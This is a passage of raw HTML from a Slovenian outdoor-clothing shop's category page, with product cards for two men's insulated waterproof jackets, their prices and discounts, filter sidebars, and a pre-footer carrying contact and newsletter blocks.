				 data-original="https://www.tnfshop.si/media/catalog/product/cache/e8b76ea64f415b964750b95a11338cf6/c/3/c302_ky4_hero.jpg"
				 width="489"
				 height="489"
				 data-ox="hover_product"
				 alt="Moška nepremočljiva jakna QUEST INSULATED (TNF BLACK)"/>
						<img class="product-image-photo product-second-image-photo lazy"
                  				 src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.tnfshop.si/media/catalog/product/cache/e8b76ea64f415b964750b95a11338cf6/c/3/c302_ky4_alt1.jpg"
				 width="489"
				 height="489"
				 data-ox="hover_product"
				 alt="Moška nepremočljiva jakna QUEST INSULATED (TNF BLACK)"/>
				</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://www.tnfshop.si/moski/jakne/podlozene-nepremocljive-jakne/moska-nepremocljiva-jakna-quest-insulated-tnf-black" title="Moška nepremočljiva jakna QUEST INSULATED (TNF BLACK)" aria-label="View Product" class="overlay-link">Moška nepremočljiva jakna QUEST INSULATED (TNF BLACK)</a>
																		<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-mage-init='{"catalogAddToCart": {}}'
														  data-product-sku="NF00C302KY41"
														  action="https://www.tnfshop.si/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG5mc2hvcC5zaS90aGUtbm9ydGgtZmFjZS1wYXRhZ29uaWEtbW9za2Etb2JsYWNpbGEvdGhlLW5vcnRoLWZhY2UtcGF0YWdvbmlhLW1vc2tlLWpha25lL3BvZGxvemVuZS1uZXByZW1vY2xqaXZlLWpha25l/product/23249/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="23249">
														<input type="hidden"
															   name="uenc"
															   value="[base64]~">
														<input name="form_key" type="hidden" value="w8zAvdFPetXs0y08" />														<button type="submit"
																title="Dodaj&#x20;v&#x20;ko&#x0161;arico"
																class="action tocart primary">
															<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Dodaj v košarico</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.tnfshop.si/ox_quickview/catalog_product/view/id/23249/" href="#"><span>Hitri pogled</span></a>									</div>
								</div>
														<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(255, 255, 255);background-color: rgb(237, 26, 43)">-20%</span></div>						</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							                            								<div class="ox-product-grid__brand-wrap">
                                <img src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;83&#x20;40&quot;&#x20;width&#x3D;&quot;83&quot;&#x20;height&#x3D;&quot;40&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/brands/small/the_north_face.jpg" width="83" height="40" alt="The&#x20;North&#x20;Face" class="ox-product-grid__brand-image lazy" />								</div>
                            														<div class="ox-product-grid__categories"><a href="https://www.tnfshop.si/moski/jakne/podlozene-nepremocljive-jakne" class="ox-product-grid__category-link">Moške podložene nepremočljive jakne</a></div>
																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;na&#x20;seznam&#x20;&#x017E;elja"
       aria-label="Dodaj&#x20;na&#x20;seznam&#x20;&#x017E;elja"
       data-post='{"action":"https:\/\/www.tnfshop.si\/wishlist\/index\/add\/","data":{"product":23249,"uenc":"aHR0cHM6Ly93d3cudG5mc2hvcC5zaS90aGUtbm9ydGgtZmFjZS1wYXRhZ29uaWEtbW9za2Etb2JsYWNpbGEvdGhlLW5vcnRoLWZhY2UtcGF0YWdvbmlhLW1vc2tlLWpha25lL3BvZGxvemVuZS1uZXByZW1vY2xqaXZlLWpha25l"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Dodaj na seznam želja</span>
    </a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.tnfshop.si/moski/jakne/podlozene-nepremocljive-jakne/moska-nepremocljiva-jakna-quest-insulated-tnf-black">
									Moška nepremočljiva jakna QUEST INSULATED (TNF BLACK)								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="23249" data-price-box="product-id-23249"><span class="normal-price special-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-23249"                data-price-amount="144"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">144,00 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Redna cena</span>
        <span  id="old-price-23249"                data-price-amount="180"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">180,00 €</span></span>
        </span>
    </span>

</div>							                <div class="swatch-opt-23249"
         data-role="swatch-option-23249"></div>

    

    
                                                        
														
										
																					</div>
					

					                                                								
								
								                </li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_22720"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.tnfshop.si/moski/jakne/podlozene-nepremocljive-jakne/moska-nepremocljiva-jakna-millerton-insulated-minrlgld-tnfblk" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
<span class="product-image-container ox-product-hover-image-container"
	  style="width:489px;">
	<span class="product-image-wrapper"
		  style="padding-bottom: 100%;">
			<img class="product-image-photo product-first-image-photo lazy"
                  				 src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.tnfshop.si/media/catalog/product/cache/e8b76ea64f415b964750b95a11338cf6/3/y/3yfi_81u_hero.jpg"
				 width="489"
				 height="489"
				 data-ox="hover_product"
				 alt="Moška nepremočljiva jakna MILLERTON INSULATED (MINRLGLD/TNFBLK)"/>
						<img class="product-image-photo product-second-image-photo lazy"
                  				 src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.tnfshop.si/media/catalog/product/cache/e8b76ea64f415b964750b95a11338cf6/3/y/3yfi_81u_alt1.jpg"
				 width="489"
				 height="489"
				 data-ox="hover_product"
				 alt="Moška nepremočljiva jakna MILLERTON INSULATED (MINRLGLD/TNFBLK)"/>
				</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://www.tnfshop.si/moski/jakne/podlozene-nepremocljive-jakne/moska-nepremocljiva-jakna-millerton-insulated-minrlgld-tnfblk" title="Moška nepremočljiva jakna MILLERTON INSULATED (MINRLGLD/TNFBLK)" aria-label="View Product" class="overlay-link">Moška nepremočljiva jakna MILLERTON INSULATED (MINRLGLD/TNFBLK)</a>
																		<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-mage-init='{"catalogAddToCart": {}}'
														  data-product-sku="NF0A3YFI81U1"
														  action="https://www.tnfshop.si/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG5mc2hvcC5zaS90aGUtbm9ydGgtZmFjZS1wYXRhZ29uaWEtbW9za2Etb2JsYWNpbGEvdGhlLW5vcnRoLWZhY2UtcGF0YWdvbmlhLW1vc2tlLWpha25lL3BvZGxvemVuZS1uZXByZW1vY2xqaXZlLWpha25l/product/22720/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="22720">
														<input type="hidden"
															   name="uenc"
															   value="[base64]~">
														<input name="form_key" type="hidden" value="w8zAvdFPetXs0y08" />														<button type="submit"
																title="Dodaj&#x20;v&#x20;ko&#x0161;arico"
																class="action tocart primary">
															<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Dodaj v košarico</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.tnfshop.si/ox_quickview/catalog_product/view/id/22720/" href="#"><span>Hitri pogled</span></a>									</div>
								</div>
														<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(255, 255, 255);background-color: rgb(237, 26, 43)">-40%</span></div>						</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							                            								<div class="ox-product-grid__brand-wrap">
                                <img src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;83&#x20;40&quot;&#x20;width&#x3D;&quot;83&quot;&#x20;height&#x3D;&quot;40&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/brands/small/the_north_face.jpg" width="83" height="40" alt="The&#x20;North&#x20;Face" class="ox-product-grid__brand-image lazy" />								</div>
                            														<div class="ox-product-grid__categories"><a href="https://www.tnfshop.si/moski/jakne/podlozene-nepremocljive-jakne" class="ox-product-grid__category-link">Moške podložene nepremočljive jakne</a></div>
																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;na&#x20;seznam&#x20;&#x017E;elja"
       aria-label="Dodaj&#x20;na&#x20;seznam&#x20;&#x017E;elja"
       data-post='{"action":"https:\/\/www.tnfshop.si\/wishlist\/index\/add\/","data":{"product":22720,"uenc":"aHR0cHM6Ly93d3cudG5mc2hvcC5zaS90aGUtbm9ydGgtZmFjZS1wYXRhZ29uaWEtbW9za2Etb2JsYWNpbGEvdGhlLW5vcnRoLWZhY2UtcGF0YWdvbmlhLW1vc2tlLWpha25lL3BvZGxvemVuZS1uZXByZW1vY2xqaXZlLWpha25l"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Dodaj na seznam želja</span>
    </a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.tnfshop.si/moski/jakne/podlozene-nepremocljive-jakne/moska-nepremocljiva-jakna-millerton-insulated-minrlgld-tnfblk">
									Moška nepremočljiva jakna MILLERTON INSULATED (MINRLGLD/TNFBLK)								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="22720" data-price-box="product-id-22720"><span class="normal-price special-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22720"                data-price-amount="114"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">114,00 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Redna cena</span>
        <span  id="old-price-22720"                data-price-amount="190"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">190,00 €</span></span>
        </span>
    </span>

</div>							                <div class="swatch-opt-22720"
         data-role="swatch-option-22720"></div>

    

    
                                                        
														
										
																					</div>
					

					                                    </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products flex-row" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":30,"url":"https:\/\/www.tnfshop.si\/the-north-face-patagonia-moska-oblacila\/the-north-face-patagonia-moske-jakne\/podlozene-nepremocljive-jakne","formKey":"w8zAvdFPetXs0y08","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter js-toolbar-switch">
    <label class="label" for="limiter">
        <span>Prikaži</span>
			                <span class="current">
                    30                </span>
            			<span class="limiter-text">na stran</span>
    </label>
	<div id="limiter" class="limiter-options js-toolbar-dropdown">
					<div data-role="limiter" data-value="15">
								15			</div>
					<div data-role="limiter" data-value="30"				selected="selected">
								30			</div>
					<div data-role="limiter" data-value="60">
								60			</div>
			</div>
</div>
            </div>
		</div></div><div class="sidebar sidebar-main">    <div class="block filter filters-slideout-content ox-move-item ox-move-item-filtersslideout" id="layered-filter-block">
                        <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Kupujte po</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                            <div data-role="collapsible " class="filter-options filter-options-item collapsible open">
                        <div data-role="title" class="filter-options-title"><strong>Cena</strong><div class="toggle-minus"><span></span></div></div>
                        <div data-role="content" class="filter-options-content" >	<div class="item item-price-slider" data-mage-init='{"OXPriceSlider":{"min":114,"max":152,"step":1,"formatMoney":{"prefix":"","suffix":"\u00a0\u20ac"}}}'>
		<div class="ox-price-slider" style="display:none;"></div>
		<div class="ox-price-filter__values">
			<span class="ox-slider-min"></span>
			<span class="ox-slider-max"></span>
			<input type="text" name="filter[price]"
				   value="" placeholder=""/>
			<span class="ox-price-filter__selected" style="display:none;">
                				<span class="ox-slider-from"></span> <span class="separator">&ndash;</span>
				<span class="ox-slider-to"></span>
			</span>
		</div>
	</div>
</div>
                    </div>
                                                                                    <div data-role="collapsible " class="filter-options filter-options-item collapsible open">
                        <div data-role="title" class="filter-options-title"><strong>Znamka</strong><div class="toggle-minus"><span></span></div></div>
                        <div data-role="content" class="filter-options-content" >	<ol class="items ox-layered__items--checkbox ">
        			<li class="item">
                                    						<input id="filter_item_manufacturer_1073"
							   type="checkbox" name="filter[manufacturer][]"
							   value="1073"  />
						<label for="filter_item_manufacturer_1073">
							<span class="ox-checkbox"></span>
							<span class="label">The North Face</span>
						</label>
                                                                    			</li>
        	</ol>
</div>
                    </div>
                                                                                                                <div data-role="collapsible " class="filter-options filter-options-item collapsible open">
                        <div data-role="title" class="filter-options-title"><strong>Velikost</strong><div class="toggle-minus"><span></span></div></div>
                        <div data-role="content" class="filter-options-content" ><div class="swatch-attribute swatch-layered size"
	 attribute-code="size"
	 attribute-id="135">
	<div class="swatch-attribute-options clearfix">
        			<a href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/podlozene-nepremocljive-jakne?size=16"
			   aria-label="S"
			   class="swatch-option-link-layered">
                                    							<div class="swatch-option text "
								 tabindex="-1"
								 data-option-type="0"
								 data-option-id="16"
								 data-option-label="S"
								 data-option-tooltip-thumb=""
								 data-option-tooltip-value=""
							>S</div>
                                            			</a>
        			<a href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/podlozene-nepremocljive-jakne?size=822"
			   aria-label="M"
			   class="swatch-option-link-layered">
                                    							<div class="swatch-option text "
								 tabindex="-1"
								 data-option-type="0"
								 data-option-id="822"
								 data-option-label="M"
								 data-option-tooltip-thumb=""
								 data-option-tooltip-value=""
							>M</div>
                                            			</a>
        			<a href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/podlozene-nepremocljive-jakne?size=17"
			   aria-label="L"
			   class="swatch-option-link-layered">
                                    							<div class="swatch-option text "
								 tabindex="-1"
								 data-option-type="0"
								 data-option-id="17"
								 data-option-label="L"
								 data-option-tooltip-thumb=""
								 data-option-tooltip-value=""
							>L</div>
                                            			</a>
        			<a href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/podlozene-nepremocljive-jakne?size=1029"
			   aria-label="XL"
			   class="swatch-option-link-layered">
                                    							<div class="swatch-option text "
								 tabindex="-1"
								 data-option-type="0"
								 data-option-id="1029"
								 data-option-label="XL"
								 data-option-tooltip-thumb=""
								 data-option-tooltip-value=""
							>XL</div>
                                            			</a>
        			<a href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/podlozene-nepremocljive-jakne?size=14"
			   aria-label="XXL"
			   class="swatch-option-link-layered">
                                    							<div class="swatch-option text "
								 tabindex="-1"
								 data-option-type="0"
								 data-option-id="14"
								 data-option-label="XXL"
								 data-option-tooltip-thumb=""
								 data-option-tooltip-value=""
							>XXL</div>
                                            			</a>
        	</div>
</div>


</div>
                    </div>
                                                                                    <div data-role="collapsible " class="filter-options filter-options-item collapsible open">
                        <div data-role="title" class="filter-options-title"><strong>Spol</strong><div class="toggle-minus"><span></span></div></div>
                        <div data-role="content" class="filter-options-content" >	<ol class="items ox-layered__items--checkbox ">
        			<li class="item">
                                    						<input id="filter_item_spol_3310"
							   type="checkbox" name="filter[spol][]"
							   value="3310"  />
						<label for="filter_item_spol_3310">
							<span class="ox-checkbox"></span>
							<span class="label">Moški</span>
						</label>
                                                                    			</li>
        	</ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible " class="filter-options filter-options-item collapsible open">
                        <div data-role="title" class="filter-options-title"><strong>Barva</strong><div class="toggle-minus"><span></span></div></div>
                        <div data-role="content" class="filter-options-content" ><div class="swatch-attribute swatch-layered barva"
	 attribute-code="barva"
	 attribute-id="247">
	<div class="swatch-attribute-options clearfix">
        			<a href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/podlozene-nepremocljive-jakne?barva=3289"
			   aria-label="Črna/temna"
			   class="swatch-option-link-layered">
                                    							<div class="swatch-option color "
								 tabindex="-1"
								 data-option-type="1"
								 data-option-id="3289"
								 data-option-label="Črna/temna"
								 data-option-tooltip-thumb=""
								 data-option-tooltip-value="#000000"
								 style="background: #000000 no-repeat center; background-size: initial;"></div>
                                            			</a>
        			<a href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/podlozene-nepremocljive-jakne?barva=3296"
			   aria-label="Siva"
			   class="swatch-option-link-layered">
                                    							<div class="swatch-option color "
								 tabindex="-1"
								 data-option-type="1"
								 data-option-id="3296"
								 data-option-label="Siva"
								 data-option-tooltip-thumb=""
								 data-option-tooltip-value="#8f8f8f"
								 style="background: #8f8f8f no-repeat center; background-size: initial;"></div>
                                            			</a>
        			<a href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/podlozene-nepremocljive-jakne?barva=3293"
			   aria-label="Rumena"
			   class="swatch-option-link-layered">
                                    							<div class="swatch-option color "
								 tabindex="-1"
								 data-option-type="1"
								 data-option-id="3293"
								 data-option-label="Rumena"
								 data-option-tooltip-thumb=""
								 data-option-tooltip-value="#ffff00"
								 style="background: #ffff00 no-repeat center; background-size: initial;"></div>
                                            			</a>
        			<a href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/podlozene-nepremocljive-jakne?barva=3292"
			   aria-label="Zelena"
			   class="swatch-option-link-layered">
                                    							<div class="swatch-option color "
								 tabindex="-1"
								 data-option-type="1"
								 data-option-id="3292"
								 data-option-label="Zelena"
								 data-option-tooltip-thumb=""
								 data-option-tooltip-value="#00c200"
								 style="background: #00c200 no-repeat center; background-size: initial;"></div>
                                            			</a>
        	</div>
</div>


</div>
                    </div>
                                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Primerjaj izdelke</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Odstrani&#x20;ta&#x20;element"
                       class="action delete">
                        <span>Odstrani ta element</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Primerjaj</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.tnfshop.si\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Ste prepri\u010dani, da \u017eelite odstraniti vse elemente iz va\u0161ega seznama primerjanih izdelkov?&quot;}}">
                    <span>Počisti vse</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Nimate izdelkov za primerjavo.</div>
    <!-- /ko -->
</div>

    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Moj seznam želja</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Zadnje dodani elementi</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Dodaj v košarico</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Dodaj v košarico</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Odstrani&#x20;ta&#x20;element"
                                           class="btn-remove action delete">
                                            <span>Odstrani ta element</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.tnfshop.si/wishlist/"
                           title="Pojdi&#x20;na&#x20;seznam&#x20;&#x017E;elja">
                            <span>Pojdi na seznam želja</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Nimate izdelkov v vašem seznamu želja.</div>
            <!-- /ko -->
        </div>
    </div>

</div></div></main><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content">
		<style>#html-body [data-pb-style=O88TC6J],#html-body [data-pb-style=SP2H51Y]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=SP2H51Y]{justify-content:center;display:flex;flex-direction:column;padding:40px 20px}#html-body [data-pb-style=O88TC6J]{align-self:stretch}#html-body [data-pb-style=GLRMIK7]{display:flex;width:100%}#html-body [data-pb-style=C7RSDLM],#html-body [data-pb-style=LDD2HVG]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}</style><div class="pre-footer-iblock" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container">
        <div class="row centered-iblocks -stretch" style="min-height: 134px;">
            <div class="iblock">
                <div class="icon-wrapper">
<svg width="24px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 41">
                        <path d="M31,0H11L9,2V39l2,2H31l2-2V2ZM12.2,3H29.8L30,3.2V9H12V3.2ZM30,37.8l-0.2.2H12.2L12,37.8V32H30v5.8ZM12,30V11H30V30H12Z" transform="translate(-9)">                                
                </path>
                        <rect x="8" y="34" width="8" height="2"></rect>
                        <rect x="11" y="5" width="2" height="2"></rect>
                    </svg>
</div>
                <div class="content-wrapper">
                    <span class="small-subtitle no-margin" style="letter-spacing: 0; font-weight:600;">Strokovno svetovanje</span>
                    <h5 class="no-margin">+386 31 640 653</h5>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
<svg width="49px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 49 35" style="enable-background:new 0 0 49 35;" xml:space="preserve">
                            <path d="M40,28c0.6,0,1.2,0.3,1.6,0.8l0.4,0.6V30c0,1.1-0.9,2-2,2s-2-0.9-2-2v-0.6l0.4-0.6C38.8,28.3,39.4,28,40,28 M35,0H0v30h6
                                    c0,2.8,2.2,5,5,5s5-2.2,5-5h16h3c0,2.8,2.3,5,5,5s5-2.3,5-5h4V17h-4V9H35V0L35,0z M3,27V3h29v6v8v10H15c-0.9-1.2-2.3-2-4-2
                                    s-3.1,0.8-4,2H3L3,27z M35,17v-5h7v5H35L35,17z M35,27v-7h11v7h-2c-0.9-1.2-2.3-2-4-2s-3.1,0.8-4,2H35L35,27z M11,32
                                    c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S12.1,32,11,32L11,32z"></path>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <span class="small-subtitle no-margin" style="letter-spacing: 0; font-weight:600;">Nad 50 EUR</span>
                    <h5 class="no-margin">Brezplačna poštnina</h5>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
<svg width="47px" data-name="a2-cc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 47 34">
    <path d="M46,2V1H45V0H2V1H1V2H0V32H1v1H2v1H45V33h1V32h1V2H46ZM44,30H43v1H4V30H3V17H44V30Zm0-15H3V9H44v6Zm0-8H3V4H4V3H43V4h1V7Z"></path>
    <rect x="24.2" y="24.7" width="11" height="2"></rect>
    <rect x="37" y="24.7" width="5" height="2"></rect>
</svg>
                </div>
                <div class="content-wrapper">
                    <span class="small-subtitle no-margin" style="letter-spacing: 0; font-weight:600;">SSL zaščita</span>
                    <h5 class="no-margin">Varna plačila</h5>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
<svg width="50px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 50 34" style="enable-background:new 0 0 50 34;" xml:space="preserve">
                    <polygon points="46.6,10.2 42,14.8 42,3 42,0 10,0 7,0 7,3 7,11 10,11 10,3 39,3 39,14.7 34.5,10.2 32.4,12.3 39,19 39,19 42,19 
                            42,19 48.7,12.3 "></polygon>
                    <polygon points="39,31 10,31 10,19.3 14.4,23.8 16.6,21.7 10,15 10,15 7,15 7,15 0.2,21.7 2.4,23.8 7,19.2 7,31 7,34 38.7,34 42,34 
                            42,31 42,23 39,23 "></polygon>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <span class="small-subtitle no-margin" style="letter-spacing: 0; font-weight:600;">Nakup brez tveganja</span>
                    <h5 class="no-margin">Možnost vračila</h5>
                </div>
            </div>
        </div>
    </div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div class="sign-enews" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="SP2H51Y"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="O88TC6J"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="GLRMIK7"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LDD2HVG"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="title"><h2>Prijava na E-Novice</h2></div>
<div class="content"><p>Prijavi se na TNF SHOP E-Novice in prejmi bon v vrednosti 10 €!</p></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="C7RSDLM"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!-- MailerLite Universal -->

<!-- End MailerLite Universal -->
<div class="ml-embedded" data-form="iK7euB"></div></div></div></div></div></div></div>	</div>	
</div><footer class="page-footer"><div class="footer content">
			<div class="footer-block-content">
